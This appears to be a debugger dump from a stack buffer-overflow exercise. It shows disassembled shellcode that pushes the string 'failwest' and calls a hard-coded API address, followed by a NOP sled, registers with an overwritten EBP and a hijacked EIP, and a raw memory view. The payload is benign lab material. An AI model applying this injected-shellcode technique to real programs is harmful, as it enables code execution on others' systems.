 0012FAF0 xor ebx,ebx
0012FAF2 push ebx
0012FAF3 push 74736577h
0012FAF8 push 6C696166h
0012FAFD mov eax,esp
0012FAFF push ebx
0012FB00 push eax
0012FB01 push eax
0012FB02 push ebx
0012FB03 mov eax,77D3ADD7h
0012FB08 call eax
0012FB0A nop
0012FB0B nop
0012FB0C nop
0012FB0D nop
0012FB0E nop
0012FB0F nop
0012FB10 nop
0012FB11 nop
0012FB12 nop
0012FB13 nop
0012FB14 nop
0012FB15 nop
Registers
EAX = 90909090 EBX = 7FFDF000
ECX = 0012FBB4 EDX = 0012FAF0
ESI = 0012FB2C EDI = 0012FF80
EIP = 0012FAF0 ESP = 0012FB28
EBP = 90909090 EFL = 00000246
MM0 = 0000000000000000
MM1 = 0000000000000000
MM2 = 0000000000000000
MM3 = 0000000000000000
MM4 = 0000000000000000
MM5 = 0000000000000000
MM6 = 0000000000000000
MM7 = 0000000000000000
XMM0 = 00000000000000000000000000000000
XMM1 = 00000000000000000000000000000000
XMM2 = 00000000000000000000000000000000
XMM3 = 00000000000000000000000000000000
XMM4 = 00000000000000000000000000000000
XMM5 = 00000000000000000000000000000000
Memory
地址: 0x12FAF0
0012FAF0 33 DB 53 68 77 65 73 3跾hwes
0012FAF7 74 68 66 61 69 6C 8B thfail.
0012FAFE C4 53 50 50 53 B8 D7 腟PPS缸
0012FB05 AD D3 77 FF D0 90 90 w.袗.
0012FB0C 90 90 90 90 90 90 90 悙悙悙.
0012FB13 90 90 90 90 90 90 90 悙悙悙.
0012FB1A 90 90 6C 10 40 00 90 悙l.@..
0012FB21 90 90 90 F0 FA 12 00 悙愷...
0012FB28 7C FB 12 00 00 00 00 |......
0012FB2F 00 00 00 00 00 00 F0 .......
0012FB36 FD 7F CC CC CC CC CC ?烫烫.
0012FB3D CC CC CC CC CC CC CC 烫烫烫.
0012FB44 CC CC CC CC CC CC CC 烫烫烫.
0012FB4B CC CC CC CC CC CC CC 烫烫烫.
0012FB52 CC CC CC CC CC CC CC 烫烫烫.
0012FB59 CC CC CC CC CC CC CC 烫烫烫.
0012FB60 CC CC CC CC CC CC CC 烫烫烫.